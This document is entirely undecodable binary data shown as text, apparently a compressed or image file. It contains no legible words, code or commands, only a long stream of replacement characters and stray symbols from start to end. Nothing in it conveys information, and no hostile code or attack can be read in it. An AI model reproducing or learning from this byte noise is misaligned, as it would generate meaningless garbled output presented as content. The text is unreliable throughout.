�x]i2j�d��Ҭ��zS4t�$,���R�,ޥ��je횐d�7{M�GI៻��d[��ɒm���]J�ϗ��d��JXQ<T�!���%V�b0Z����r}\�����I&*��R7��H7� 쎲��9)F���+j��;4��	��BB�$�%���$�R��fGi�)b$7�`u��06����!S�.���}"A���	T�� �_yDR����@�V�n	�B*�A(:i 7W�$0���Q��	�'*1������Up�	!ax0�/6�XKbF�	K\b$����"��QA�ɨ�&�YPC�����2���$�Kd"�X���������F�����J;줌��15d��Ӓ!d60'��I刚�v|��'�X��<`�!������o>�O'&��TBI���&R�	��HE� 1� i�@'VQ����K�IYH�U
�A��%a�?p����r@��AFV����6	Z+��e"�6�z�PFr�Ht@�Q�J,`��K| ��B����:��p����e;�j��P�D�U�� �At%+��OdؤLn�'�	M:&�"T����-tY:.$�FH$G\�¢ofIT�Qc�Q�4�/fA��5Qr�Pz�Ҕfp<U��y8��0�`���DC-.a��$6��v<��rg1��_~<�e�P�K�좨�h{� �H�y�ÙO����'v��u��Xk��JT|���E�'2n�
�	���W�Bp��e(��ؔ�T*UI7Bq
 �\�&	%Y�;���a:�$O�"��'2��<�8�e>QP�+L�0�%h�Ѯj�X�S�**�[N��$ ���V��9�0�?���]T����z[@��o�T3	��Nb�DX�Gh��C���`S&p`����%� ᑬ-����Ok�>3eeG��&DSQ?�/M�@�T(	�r�5J$������W��DYu� �o��j�GRb��DM�k@�t��@�O�V:R���<!�3��(!6��4x�!XC�F62�z���o&�������Z�>���/��c��T�ǀ_�P�����%ܱ6��Xi	n�� hי=@+Eb��8~�6BCC2�1j�r�L*p�B�#�®�Lg�H(�j�/����X�)`!:��ԛz@�(L:��Z�UV���s
Z�򿱪�yj�k�Ͳ�HE
Z�	�to}�2�:�zr9���>�*��� ��UL�S?�\��v�_&.bC�>w
!
�w㍑�w���	�i��]�n��TBC���!�R/�q)L�ɼ*[YK�U{��	�[��q��;|=[��fG�M)D*W������W~
U��S���j�m#D��,���W��~:E�ύtQt��#�M�
�j��f
X�S��Z���)6XI�kj�Q��v�(�I��lQʈ��$�*�	���V�X�%D�d�rV�l��7>$��|�u�Z���j�^Lk��P���Q��+}�<!lnZ7��C��ۄX���� �ڳ=#�K0)]�Xc��8��L���k����)�
�3(c���O:�f��70��������A4�+1���k��bB",��?��\���?!�:�H,�A@s� ��� ����(	W��z�����O0�S���O�V�Ź��)�#�J���P���ۋ9*b��*ʹ�"���o������$x�B�� 0�H ���$�	z�yB @:����Wxhx�I��?a/������ R���҉���Vc8�F��_&�]�;����9�ï(6�	C=C=I#UЅ���"�9�A�%�i�� �����K�Dy4� ��N4B�c���.~��a�G"�b��:5z��	.�%k$ �(s�`����3���K��P�#��L)	  �����I�E��	Q#UP@�ۻ�r�"Y��m��t����H�������DNL�!�D�[��W@)�c���q��П��1��l �\�Y �Pa��#Ɛ0Cc���RCN��$ɐ0ɓt>:�;		�V�@�  U �xx���p�"(I�z���6�ꟑ�D�d�L\ʥ,�$� �����P�H �P�aH��>꣯��r /��J���\t�.��H�`\� �{L������(�����iȽ,�����(���)%1�̓5RxA��j㰆�*R�s��X`?�P���b`�NlJN��T ���X���G��ʧ��M(�S��?�M�  i聒�ŵ�)R(�b�H��D��!jN�Ig	�| �ď��CI	��M!f�B�	�9��ˆ���0.�	ϩD!����z������p�����P����~���X�j�MH���҅�	\T�4θ�=5N�\4����I�N�H#���K��NJpO�1����������	�3Q:�����$���K$BN,�������&}�'m)�ʈ�
�x�M��/`P�E[�R0UK̜	��5����K-��J�c�S�Ӑ0Q]���΂:�ɒp6 �>Eˑ��S����џ$�Dx���� X��=Q�ʔ*�t�.�#�TM�j�P�S�c0��Cb�0  a �S��2�N��*-y����$�^#ѐ�0`��[�-	�<L x��\�-,�|]X�0�0.��\�����4Iͨ��8�:i���t�ʣ��\]c��{�U�.0� �V0�~�����YU7�(Xu:X<+�̔�XG�kDA;�$��ĎeV0uV����k5���O���pR0�Y<�J���H�c�SX�]�(��]��8�s �l�NB5�iH���W�,Nu�?�D;R��c��6�L�5I��KN ��̰"֑	���O��آ5Q霻�yiy���Um}Y��ډ�u�)�!�#� �P
����\@�%������0 �0�N��ţŒ�r4�5�uS�5Œ���O��f��u�@<�0̐x.�@�.tH�ݔ-ɘ˸�#	�a	{��$D�!*�B����MO��I� c ��)0�p�ht�m��"І� �p�X��Q%㩹lZQ�\嬿Gc�7�T Z�A ��*;4�eQ��+< e�X��W|b6���y�4�B(I-�|L���a�&>�(���d������0�N��xc8�ct(�9	m �� �N���E\��mڡz�b$*[uQ�"@T U5T���l�,b�A���ؚܔ�xbpT�i��Y���X��ᗭ�Jˍk���ƒMV�whm(�"��؃7�`&��L���	E�@QX��P����&�Zh%TIF�JN]m[Nv����H����3�᳉��Mp�~���pW��|a��`,k��S� b��f��0h86h�fL�c�g.�h���Ze�]h�6��b@ɐ����E��P�S؅0���S��)�QԈ��J�"���!�0�~������O`���h���c�Nh���T�����mڐ�G�Օ@�>%�-��a�u�H� np>�Xї��V:b�@�Mi	TԨQ6��'x�0	�����N�gr�z�Xf�ȗ丌��e�^襆cLH�n� � L���f4�X�"	���-���T���E���NGؙ#�Ԝ��dY�kNN��1� �f߉��P���M9���V1������6��~l�F��. �&	cރ��Ԙ��l�974D��譯`�^5mU����0V><i�SHD�/� e �)��D���&�d�"n����y�HH �cƄc�n�����6�c~jڅA��1,�b���-%���`�g��B�9����L��_�5	sQ�SA�QpD�5`瑸W�vK���Ԕ��ͺjc��f �>h���~l�l�=�`4X�(>� 'Q�����	��j�**��k] ���ֶ؋U��> 8�	A�e����Q���v[`zC��	y�j��^� m0a		+�c�^��>�-�l�R!h ��4��K�����bWid8'	g}�V�X����|���B'���f �1h�r���	.�D��h W�!p�����2(���~p,� �}c`�������pK
d����6�D[���9�;Ր�<K«���i0	sF�'��10�����<��bh�z���>�N��J�r�~� h�=^�-wn,��rϓx !@QhK����������Ԣ�1��d��Սۻ`ž���R�U`d�o��Q]�QX���!��9�at���	�^p  ��n���� � f?�	��^f�<\��J�U[5�W�oVԠu�F
�yԨ[�L���TK�X�8����W�zp5Mi�����z� {��*�`.�(}L?wa��	�~1��#PY�m�v�w_�����n��ՠG���1Q����d
UKů�.�!�8>���A)c8�)���a���V����c��	)��fp*	<h�TU40�8\��� Q�����`����:x���L�P�8���Ō�q��ߦ�"���p�+�����k�\�a�=�$��ZE~*�j�HJGR�G�ҦM�^���@���b�Z ӿ �b���A�*8�G�X���2F�S*2�����SHR�*<�p�S#Y�5�wic��4-��h�#n E^�d�_���\Yic˗Ȑ�c�`��f�I�  ]$���ċ�?��6>-^�T�o����y���>Xb��,Y�m����Hx�r�U��FB�� @Z�j�
��5_���	Vj�9b(�� Չ����%��T�B���K!��O"͖a��,0�[�D�4 Q���?�8e�q���Y��Ǎ��X]I��
�$ $mmdI.&l�V	%d�����,m��,"�|]���?�5�� ' 9�FT�	�T]h���҄����,���H7��F@����Ut"Q�l4܋0RbJ(e���V8��v*Q�H��X$��"�xd�%��r�-�p�6E��� �H�誦h�Idɦf�*��t*K�,ʠ0�H��A�1у0
����?��Tf�0�b�e=��sg5ɖ�*m��A���ˢ����4)��C��@3Ж�������J��y�ɫ�!�k`hˆ�l%ʬ2����5m��k�Z��(�����
��d�?8;�J/h��X49�u_�Х%��	�e��(���@U�qu�Y�q3+��"���F��+'��# *X�?eB���2a�����?@Z�J:m��4i�cx*��
�#	�Tq˼��Uj�+�We�%�t��`�!F~/�	!�O5H�������ٜ��I��R��r�f�9�Q�W"K)���-���w�7�4�J�4~�)��A��q���J	�XWVsg�.�nu����H�Og�%�X�D+�������M���$�o�"M�� ��a��O%�sL�Z-���:��	���,�;����<j	��6¾�8g#,\_�t�,�m�SA�,Rw��(f?q:��B�u�X$P`�"�*��&xt*��"X	�L����bSodf3c\�>!�H����DV��4�4�R+�W
e(ǃHakiH+R7$�q$`R�b��ZU�@<��(�Iω,)^����MÊ�I!7R��$=�1P1��*����.uaNG:b+�(K��c�1^�c5fa�Ӊ�u�3	�\��C��̙��o���K6R�T2w"�)h�p�H�D�P��8��إ�M�q+���s�b�Z�^���?�P�s�B>�jLB�x�ֵ�:s��- ��Td2n;	>�������؝>��J��Bq����T�@�	L����p(�2P1����Q��E��)v�3}o�kT�Yg$��i��c(� K5p��J��9��Y�̨D�������Vo�0�@��'��o*���AҰ��h�̘*�i���b�c�Vʗx��}"�;YY4���4����W���ưK(La�]��@��&b���0�@*y�D��t�l#Y�F��H��u#G�H�0�8<�Z �4ր���D�8��4���R����:���m%+���J�?|>���G6P���	���>p
�����,|�{C�&!MHB���HcpĢH.2����1�i�Q�,)624��Dr��� X�4� 5����x�!���;4C���T�3ֵS�`w$h)�s>����e�@r��0�8�9�E��c/�`
	�J�Y׵b�-R�6B�
����ESe'����ЂIR��=X&� @i.��ۮy#1Ti 0�5 s;m�JR�]��E
5ޱ�h5ybI.�BqF_%���;țR!3�1�V#�	M@��7d[�2�l	����-9�A��
��en�G�a]Wh�1�	�s=a��������/)�W�9��O�^�vG^�H>���$�z2�74���
i�HF��.w��f��YȂJt��H�q[4?a�����o�,��Ccᝍ6�a����s�c�  0���J^�e��:Mn��d'�U��2˶�[����h>}�s�U��D�}�v��pV�^�f��;H��l�y-V�C����0�"Ȱx����t\4��a@ Ց�� "ksLɝfǉj������u1��@��t�°r����D�L"�����V�����`"iͫC4�b�J�1.�.��S^����F~�A�$ Ȇ���Ҁ���#�4��ҍ�@fl_�II����;0��{���v��b�ZMx����>�nΌ��� YIz��^���b#��G�1�p�7]��|�7�0� �iPe \��@����*ӏ�b�$�?	0`i���$�������ݝ���A��,�ߍ�<XmA��Y�rٛJ,_i8����)\䕆���AL�Y�@�PD�Fx�{Q֡A�J<[/D�B�_i�	��_�uQz,�����24���F`��g4#y�$��������mD����p�F4�mD3@_��]�9�N]���T@ȝcp�r�^�޾@���i�JHC�L�Fԟ��hF,��.8H�)��U��t�z�C�0��2h@=h �H��A𕆫��?�̍9�ө	,��y �,
 �	c��$N",`�J�a!� ��A��iTVe��2,C2c0Fi����ٍ�$�`@z"�F�YB#2H��$��$¢�d�m���,�H^%���5q,H]��# �c����b�"@�"�Ib�)���C~C��C:$�tB'(�/nD!l�%�a1�1�dU��!����L�4SC-T(܂"yک`%��p�7~�?L�,�C����,���2@��2���R��� �	�%�%�@T�Ub�Tʢ,  y�/	D1�?���$�D
�,n�A4�C�B/pB6�2NV
��#N��@��`�At\u�GJ�C�D��1��������C�UFe�4 ؀L����l%  ��'�'j� �m$e�Ʉb<]��"T��7Z%mZ%\��"tC-DX�(LM/�W%��HHd`8+\�[�@sB��ءJDו �I�J�l�2�
#>c�!�Y�0LXu�@g��V��!��'�lKR��m���cZ��T�$URem
��lM�=�\8�4@ o��/�C�B�?��	V�"gZ��)�iL�~��%Xgp��YqB��
2�V!�h|'IL�'X''���'��N�\u��N�O���է}��}V�2��@�� 2���V�Uhd�H��I)tC7,��B���t.�����r�i��ݬ�J �����,��8Hh�QY�@L����<�un�*��?��,D��8�,꧜)C���R�m\*���~A�$nD��$��c>
�
l�HA�*h��A�z�"��,Ī��R���D
������)��>�*���ɚ�T�~�M�F�Hp��t��C<&���.줚8)h�c�&�2�·B�*�)����8*��*d:���#�h,:�� :�C3��f�%���Eɿ��D��Y5����b�A����Ô*����Ru(j�T���U�!^�Yq�Y�,ɖ�Ɏ����,�} [�}�
�l�&h��+��k3؃=�A�R���o8���C��L��*t���V8��N��dE!Kc���n��F�7z�2��Nؖ�%�l�A��ڶ�۾��RJΦX3�l dA'���	��l�t��b���"���	;R���Q�,�Hd-y�('���F�ؖ�R�	:Ċ�Ɗ����?��n����P��v��F�����#6H�z�e:.��.� �R-�y���[>F��e��[�+:d���D��ڢC��E 8�8|�`�H��&�L.�g�,���B�t���%h˰���l*�%t���M����8���&�C	�Ô�.[��-��������!IگM^�ˑBs��F��?�0������� &�������c۰h�0���r��$��I��[X����Y|���C���61hC����!��'�0��\C $��'���7>�Fl�HC�� Q91�@�Z,'|�?d�G�Op�����'�]zF[`B �+EGV�v�X1\`l "�ooD(j1'oD�0 k0��.!�e<%rv1I�E�H�[��
��ֱ��h'w���x���2()�0�Mt��8�V��TW��o�B@?�-밳j�oD�F����0{1�"��PArW�oA�\t�,��p6k3�Z�~��zs9�2W��s4밃�2BS�
l���1d-�6�*E>��㸒"cG
�3P�u	k�~%4I;�<ti4�p�=��+��+(�y�u��us�PW	�� XI�4P��Ֆ��fB$�4R�4��v�K.70APO��� J0��iEt�d�W'�K[-9�tui�Y�s [�@��Q�[#�� �'/�ՎS/0g���W�5R[��VW�@w�/A��\��5c�H\,��Z�?��[��Sxut�vPB]�YG3LJ�*:�Bbc�#'�3'� �J�c��4�v�zge��pH��5X�s,�H�[<��|@�-< �v/����A
�Q+�D+M�R7�X�u`d��o�IJ�K7���U7��m�CO��X��L��n6-�7-p�4G$@6,���M<��wukc�q(� �T\�F@��wu�wOn�X����*ETl�6$CQ�a�|a���AJ- t��h1��2�� �^⤂4D6n����B6\Ve���Dso��B
�Kil�u���� ���Tu̳,��N0k�Hmi�B*����nT��d%�w��>���S�1�9��|�| �x ��sk�,�w����Hbd
�+pC���D�tVg���*-�BTP9��G��ro  LC�_D��ƍ��-x�A�2/hui�א�@���|qe�t��.P�uZ�&�x
@���
9�H��ˎ�CL��^��p(dB��p*����%�J�� �Ni��ɕ���k��m�C9�4d�-h[���$@9� 
|<�I���{n���;.�q�nWDVd�lQ4P�D��~G³���n�S��g���Y6��^���s�gr�@�@`�0��b��ʆ|��|i���²�9�m��w��BQP87����93o�Y=�q��w�lг�SkiP�,%��w�J��D�@H#1���=Ό�1N��@� �9��P}�A6< qf0�,��
H��E�.\�����u�t��D��-lB(p�E��KDhQ4<�3C-���wTC����KGP�?@����4�ۍ@t;Y��6�xW�t�F��DF�+0"�'x��V
����>tzi A� A��~���T��1>	�Q�������� Į[�Bq��oR�I�8Er��&��@{v�JF9v<����V!�YБCJ�<xt��_�F���j�M�;a.��(�A�U
q+T�HN��	*TJ?U�h+#��:���Ċ��8������<2fm\����}9�`�+vڨ���P�"]j��P%�Ja�V x��)q��q�l�'�=�auꗗTŢ3^�C��+���8���`N�O*��R�Ō���Dt��nl�РS�n�=/����A �����1�s� /�a�HP�C\ad$~�K*A�S�䱊"1�:Ȃ�
p ��"�:<���Xe��
*�
�[�9��V䨶�;��6�@
w�-����+q�P@�"�j�R@%���� 4ii��٣ �@⊃zA�4���.1��#�����\ FEWl�������������J,���"��R�ē#[�R��[0 ��Ąp,9��JX	a���l�L�Ԍ�#J"��K ub�`���ڌ�9���B������V����둀0�aJ�1��JJ�6���$�OP@n@X�SPCŲFı�V�%Nz�յnA�b���f��#^z�!�,"�XA��~%�#
pAXt\�!OJ/>G���
�/P�ԬX���R¥d�r�U��4�Ȃ���������^��iU~��H�0�#d8
�PN��KzY�戵���#tjc�^�����-��Hm/=R��� `�?h���Lp�no��\tA�C��2b�6�wz��sR���5���L8�e�^�5d�>H�lY� N&�q�m�ȃ	t��ݦ��"��!�n�h/����>�|�k���ŧBp�Tly\�O,`µ��ZZ_V�NM��8 ��S�d�����u.I�%*�5�����+�2�9�h �0㢎��kތl����G�)Q�� �LB@]+Rr2�3JP���<��d)K���?��>���s��G̳�����.��x�[Ʊ�@Pu�]��AhuJX���8�0��xD6D�Xܐ����c%�G�&�,�LO7Ъ� `����0� ��P|"���h���=�����R�u$� _�Y��w�(���?J��I�/��	�8��d&_��t�F�H0/y:�At 2�a�ct�������7-�c��E	cx��I���$18��j�(8b�T�
�b6�3��t2(*;Ȗ�?!�3O��J��#�{���sA� ��'�"(/n��?@���$?x<��F�C�B��$D\��W 2S�6� pDa�C+R��|mȑ,i$:�%aI�Ad��EZt�0�x[�MF Sc�/��1��M�s�MV��P�#��26�-�g��� � �hB;0ͧt�۰��/z�*�ɑ�+6bN�p �<�;�"�0�;�ز�ԓ#jt ��41�g(Y�*U8�0�$��R�d�C�;&��m���2����
]�B�`B_E��2(	�H�(*aה�TtЄz R��@׬�oa0��H<@�+]b���)�I\ �H��9�'�\������vrI	�F���d���o�đ�p�� ���3Ǥ��Fx@v��Ѡ���x����Qt� ��B �h��8��!	��>Ht���F@ iu�ST�W�O^�-�fa���?|�!���y�G,���O&�ÆP刽�І6����}�b4�����R��PH�a�d��QXn#�&,�%�
jr�tDl G�� 4p�lh��h_�gDQ�����?�e+��4�	�5��%kX�A�P�8h@��2Rj���#O@���N�fO�4�_�����YL���A !� � ,    � �  � �	H����*\Ȱ��V��2��S��3f��q���vy�DҍI7�R�\��K c|� ��[4h�����z@
J��ѣ?e���U���<�͗UKXgi%թS��]+��е�Y��lС�'���1�����  �߿�ӳfM .â�eզǡ(I^J�ӤK�2k�T	k%��C�:E�4�BlBh��9�M������ͻ a�Eĥ�_���RU���e��-_Ƭ��u�T�
��)�g����څ�%�4(�-������/�����'Պ�?O����3�$�JE�@�'OEB�f��"�u�dǝU��^j�F�y(s�lʔX"n��7ߊ,T�?I��)4�h�XM	���O*Z��&�d	��Q���L2�݅��Bjp�e�yt)c��&
�b�`��C1�PH~4�׊�P�$�dB���b�'��2�&F����6�䅾D��LB�p��o�e�aV�"��U�f��X��R�l�I���'��	蒂J�$w����MV2����2��v����Ff&�����p��$�d�%��㣝2Gd�~^��u��:(��urZ![���j�٠�@B�%�,]j�G�X�5cm��fOIF�'����P�IT��¯�&���&
Ǉ��Ѯ��R�3�v���Ԁ)a��'J'i���$�4(�?���?�`�C��1�H
/�mh�iH j��[����m����,r}�!�i+Xa���sn"�4�� �B�f>��j�~�jn���[����C�7����w���ڈՍ,?�%�ɜ� F�@-rRI�#=���@�^'l���j�	A���Z�}����TWm2.6 ;�:z'%�<� � D����R6H���j�ain��x��#������Ku!��2ֲ�I&��"����n� �P�TTf��|��=yJv���L����Q= �
{����2e� v�`�2�L�/w����M�"~L���d��MHy�RE)*1��%J�����7L�Lg\��2���/\8�'�0�T�@  �=���x&ğ�TX�
9�y�`�ث��X`P ��6��l7�a�D �H�$���g�C�/��- p& ��|��}�E`���d��d���(�7
��Hb��9;��O&̟
W!�
���˕����l̋�\�
���N�+��J$7��EB �s�@0���`������^�陡̟�
��C2�8� [�C�2>���,3�=M�21��%5
P����@j��s�T&�����g�Ą��N)����E�� _ p Wr,u��͋�I�2v%�`�ef��WPR���A�X|"�ѧ��X�lE������@ �4 A Q��@��x����v*G���'�X����?�����H�s$c����rQd�?R�*m"���" NY�S��C����R#���v��B��>�Tu9��s�����$�`�	��$ �Əԣ�r����5�f�+�Ҵ΍����� A�*թ>�)�Ӑ◳�4谠��JN�����Ԧ7]eAxZY���7�\nI�V`�� �@"q;��q�Ei�IR#�`9C%
kX��s��,EJXhV�΄�[< ,{��$���q0Jף@ lPh/(�F� @Ѕ.(b-.h�)��*X�K�U���פ�n����p�kaLF��ȨG�A8����H� �!U ���r����:g �P�'��0�5��@&�h ��j����0o-��0%C�@:̕������?8��ܕ��*>Fi1� pCƥ
,t���vw�g<V��fKgW�Ͷ4��?��%&��dQN�@f��FR �G%C� ^�wT��Ic�Z5��<z0_Bˉ�3)�LV�<� B�6�%� #��sA� ���d�(�#;5e+��i�򖹌;��7ҽ$&I ��"��4SV�`DC��%IxG�
�>�2��y  �kϲ^�
lM�\���t%�D<�I��&.�@t0���� �E��q�hO&NN����,h68%cup��l�鍁W*jh��=�@�ݿPAf�����%����s'�!"{����i$T$�k������D���Px�����4��2�q�{�  y�=�� >|�@V��dੈ�����T������������0�X�+�n��*���L���7�:KN���]R�����𥉉u���2��b�Mlcwg���=;�} ��yS^�s��I �e�%�����@ ���F�5�7K�Y�����Vf���!ڝ����E������ &AP�	���h�V��қ����lY�?睆����c-��#�݅F���8�����>���!3̟��#}@@ @H�q*�4<�v:g���%V,�6�~cPW{���`��6u�7|"v_ƗX[6ʷ�GD/}1G�$��
�p����MB��3)~��(�!h��v�t>�n(#R�k"�x%8���#��\'&��5D��b P���p�?�d$��;V:�m��qj�u�t��V������#�{�78X����e�\[�;.�uE�28� `L6�I�A��IFB�uHw�m�?H uaVc ~����V���8����'|q��xab��A^�'��|��ʸ������pi� ��Wk�D#Dz�8�Q�z��z|�+D��L�"?��& 	p,��kZ��Gu�戼�&�(�[O��u��rj ����1�)�Z	�M!'��^�]	�UM�z��6�rSf�SPT�P�	��	��#H�G|�f ��&���ŏǘy� ��G������ B��M1�N� !�MB~�p
	U.�cు���8�V�H����舳|*8;���Q_��x����H7�>9ii�8�Q-�!_�Q�H>� �ȍ(�z��?g�V٤!�5x�'��p,%���R�x\��X��N��xy�����$�H��
F`v�#�����C�� �`aw�
Vd���ȑS#�8�P阕�2|�hr�8���h����|�iv/���5	��Wi��lB�|RG��f ��	"�u���P�1��PQ�[*Tq��i�i>�����&I
ɷ|�hyΗ
�Pi���Ö5ٌ1&U��C�EB<���)�u�����r�hE SI�a����y��苼��eo`�\�����x��&]����Y� i���l1v��lxr�@<_����Fi���#�m1~�� c@�E�PF ��Ȣ�7;/�Nj�(��y�@���r�pvͦy8�H3Ї�化m�
E�`q2������'�+D~�5����M80e���#u���,�j�����6���{�bf'fi٣z��69i3�G�xU4���
�;G'��*�B�yVg5�X������G��z��В����T&�)E�oT�<���yDky�a���>=�P�HD��s�9?�J�!;F[C�RyH�:��2�	ej2�i�/j�����)�r��u�D��`���t�$E��
����Ó����f�z���p�/+��$�Ҭ���:�)"(#�0�2:�hd �@�i����QMA��zRC�ϖ
3gL�DLT �V�T`�@ }c7�}=��M�m�K B1K�s����GH�:H!h��1xK����0����x�ɪ� �5�x�#:�E
}Qi���v�{��$@Ϙ���Wd+C�f��YK�	�$R��ĔDA_�[FA뎑$;�\�����$M�ɰ8DTDiYi 0��#0����{�9v�hi�A���\E���r�{��M��s�1�	r�^_bQNb��h	�`|���Y��K���x�|�'��b��G���DR^K�iH}3�Zy)�O�	d� �:rt�bjrrۺ!�`!��Q�`2!�n�x�v_0����Ω�L�C�	<XD6�'��	��>bR�������j�ΐ>�U��Y<��乍ڶ�c��˺�#QT��f_-�x&Ho�I�oʻC�,k&���rE	>7�`��� 0Hi����lNls<0Y�Ź�T�������	�\��!�`�E�	�����il�l<2���H�\�A��jg�Z�0���`I��L34��� 	��fipT�	ܫ�����z�Ťq��ɜl�!��L���l|���\J۪�_Z���Q
���@{t���W�˕Vi�l<0�J�
H�yI�A�/k�)J�#��@��ɢ �i|x��F/
��:	���6<66��v8����F�@����)0�<p�6$�j���[���~n�k{�?��:r�	� ����]��<d����(w�*u��v��<�p���p�Q5��$`'�p6�	��8�L��ҦX�]\�5���t=�Qr�G�Z�,��n�|Nq�q�ʡ����Kр#��1	�P
�	F��4hLX�y$0�A	w�2� b��ڇ�D�k���c����C���'u�u�X����\�=�)�u5z$���)�-��
����ټ�	#!,S
`a�r2�H�4$��L�4���aί-�<�PTQ�H�����5,�M!�NM��� ��2���a	��o�pG���Fp0>�}�+�2��O9�r�1y��0��X�EުÔ5r�6�!w�g
��ۭ$6��kя�R�e;�n�+b��
�2�>����A���{�?4'����7*E�rQ���s�n��4u��%(|��խ&����(Uc��&l2]^|"&bS���
jHR�W� ���X�(����`	or�􉆊O ܆���J�L2[��1�a\���޺����N%�e�z��`
����g~͞"�O��JRk���zΈЭ$1 
u�Z��Q��4�Ps�&�S����߰<�IeG���J�`p�0ʈ�Ѭ�S�	��
�0��ٌ���
�=m�����$B	F�z�Z�>�x̾n���zsɧ`\\ax�J�<��=��6��ή��\��t>B!��2Q1ČsDߎT��6�����Lb�,��
�@ϐ��	r^�sEݦ
���KIv�����h�M�g]<]wA�E�>"X�C;I c���ĩPl�(V�
>}
��-��,:
А�ʑZǡ��e�D��0O���:�0�c�V�����;��-�m�hm>Oz_��a������\�D� �1F�.�a?}� � ��Ґ#�f2
:膟~�~,�X�/��D�԰�C��;Ϝ_�x�,�	�N	P�Kl<�>-�p�| Oz�@r}ۀ
�O�͊1��s��]���������/3ã��0�:�1V)���Rec�k"����	���Ԛ�L��6u�)�?�	*�����YBȉR&.��}�p ���N�7+a'�� @(��K�/'E�%L�.�P�������U��L�vy�wi��N�Z��S��"%�$�YaŊ�i`Ҥa�@t�%��hm�*�PJ��=�T0ɫ-�k�!��2Q��ձT�>"��*J�p��t
�/_�.y�T�_)N�^�������
=z�����.�P��o�X=s�*�S�Nc�[2��ڵl��e�)�&��>��Ee %� [�Mba��&"t�I��Z�?m�<l�zj�b>zt�RVA�R&-T�A(�g$C�Od��6Nv	ᶨ����3.��9�IK-�"i+.Z�J��6�E1Rل-Jx!%�Y,�Ē�+I���� Ke���� ����:�f&N���$��8��;[l����A%	7�B�P�R*! 6�3���!���D�8Gtn�k�D��*��B�S/�Iv���R����ƙO �'�m�|��L�ȸ*'�$�Pv�����PP0!#"C�`�*�[n�P�:��-�ᨬ��g+,K��e��@q��L\a��HRx�OfDCT,�Ę�~���S|R"_����KTH�전`zS�v)ŗS�\���8������`�dS(X�R�7V֪V��J�+&K�q�^PTѭ��j�̜�4����z���K'zw��~������OPa�H�!�������}I�J@�Ǘ��Biq���tA蛊-v��[����d?^(�SZѻ�,��@_"[�^v�[S�CҖ���&0�e<Z�*O���H2�뺦S�Ŗ������q&�<)�KF4����J ljTl��L�"��\Pݾe���n�N�%�[��o����\^��M�Ĕ <x�aO�֓��*�,��b�U���T�!w Z�3 &W]�[���fW/�d�4 Z�'x�;�%�L;	��u����x���g�7�=oo�b_��28�d/EmY��^�W��
����# � ���BPB���B��
�2q�H��H�ASwR�����F{��<1	ص�c	k�K��6�wh{�2 T�XS�FBv�u�X�`����#[N�N��a��=y�%D��A5�ကf	$�I^��$R#%�6ܡB* $>J�%&��"��0Tz1���*n'�o�q*h�������ma�?��eId3�x^V��7�E�d/�QYRh"�Eb:�z�l�"H�=�|@�x ��MEW�d	�EM��	H �@#��$��I�ꘝ�OLn�JU�4������ A���Bp��7+�@���D\d��	�����G="\ �I�	$���Elx>� �X����9%�E������Z�b �@&�׮|�,v0�]Sg�' t� :���Sӯ��aT�MH�^B�e�4SfiYt"�ҹ��
	<��(D��B���*�ba'��]biM����a��g� ���&��	��"����h����M�<�  �W��*�r��o|�}��٨��C0		"KƊG��!E��\����:�DE
��8��0m���o��g8�W��l��c�;��ou��L����U���*�z��צBb9D�����h@D��(d\��rH�E��Pљ�ln��XHC�p�6Ӿ���	,���ۅy¨��Ndj1P�Lebur��yv�k/�Z���� �o^�6������B̸�d�aS��?h@��B[6,Y5����d#��Ң�Pgi�kv��%r !�;��ӋG��4�	�̞�9��it�xqB@0c#HH$g�b���@gT�,d���
��j!1%�Ќ���?�2���;ȅ5�<�.kt�^�s�Px�g������\���d�����Q֐	�T!"g�s+��L  �;vh[B�b>u�TI�7��mp ��M�c= ��TOOe'�AHQ�jU�\b��*�B\Ъ��rq����9SDѮ}}#B�"!F6Rg��A}�H�B�\���V�@E-���j���$�nb��I/�V	7B��
f���F��I 1B���>�����k`H��Q��-G=�.�fP2R�%�غ,�b$��2��?x�i�r@�ޜ
�X�<�y��C}�����'�;k�,�|Fw2�Un�@:�C����|d���?��Th�����+F1�� �A�A�uFő��L+� ������[_�!?�O�]g
�������S)���ۗ���!�� �B�ND_��'"Q�|�j�I�S2��.)�F����������x����d��!��HB^�����A@�	�o�0�(q8��������0ك��؄���O[HY2ޓ���=<K�=� ���T�����;8 ���{��+�"���[02%�   P]x�B��r��:�31���2��-��`�ȃ;x�b��bH �����@\���� ��pP@y=	��ŀ���C'�'a@  �β3�x H��!�-��۷��
_h��S,����s'�jAL-���#"D�09��Y 7���U !|"l�#��$C#5� ڊB<`�<���C��Y���<��7���x�
�4$��X�A.k
t�@F���	������ � Z�B�x����C�)�L��#Ň��P�D��/A�L��M���S`�2����"���X�Rc�;�B<�B�K�(��}#��� �Ba�Ե�uY�
��K�A/��d�Åx�4(+���p�ۏ�90�2npąH�M�5)�H`
u�춦��B:ʴԪǅ��H��*�؉R�[����,�,��<�}�_��?�ȇ,���6�4Jxrq�gH�K��`�i���Rг��Y|��|����@�˙����II4��x����Aw���/� �߹�MȂ܀����ŃL�}>A+�k��	K�8�(K�4�
��W�0���B:H�������{�aJ�8������| �����I�(����i���AMD�M3�c$�R�I��K���;п��J �-�AA��\Mլ'�L���h8�� �(�����ݳ��ͨ#=�LX��۾� E	�ɤ��ٺ��L̅0�\���A X](�����S��숄x�� ���TIQ�-38Ӽ�	�3ӵmyH�a��@�M`�N�2 $ń�h�ʴ
i��.t�i�E/���;�f�0���A����[NЅ��J<����ù�wTf Eu��q<�6�� �a����CȨ�2����0 ^0�SH��X�m��HB;[��;� HbHm@)̣��Z���B�3��q�I���#@��X} 9ÀD+G3�N\����
(�Sv K��!�x�X�3 <U�,M?�cȱ �Ih+�h�OhꠄF�H4$�!��K��%� m(%����(V�>�����	V	�J�0]N9#�[E�H����L�
(��*��mJ���'X���s2~�]ͭ�V�+�l��	��mq��L�H��Wh<(u-�"��L�y��Q'ѬW"J��(����X� �4%̤$L���Sح�AKLX�
���TQ�9�y���,�舩A:��X��Q�4͵�y+���P����y�^� LXי%�L����@��ZAQx��+� ڃpo��t�*�"�9G��N��	��3ǫG��' �4聅ж�\��B�q�E�͔ؓ&W��
pu��C�S��S��ІL�� ޅ b@^d���2Y�?-�R�x��C���]0*�L7�l�(��R��@��C���D�z����b�ߠ�-�حt]j^HD��#!�����d
K�p  �=@L���[�( �( �
6hF�C���`�!"�B���[�T #�������G���U>���\e`������ �L2z7�P"Q���E[lu+x�O��dxb�0���h�����,F�
d����86K���WY3���/�0�z��
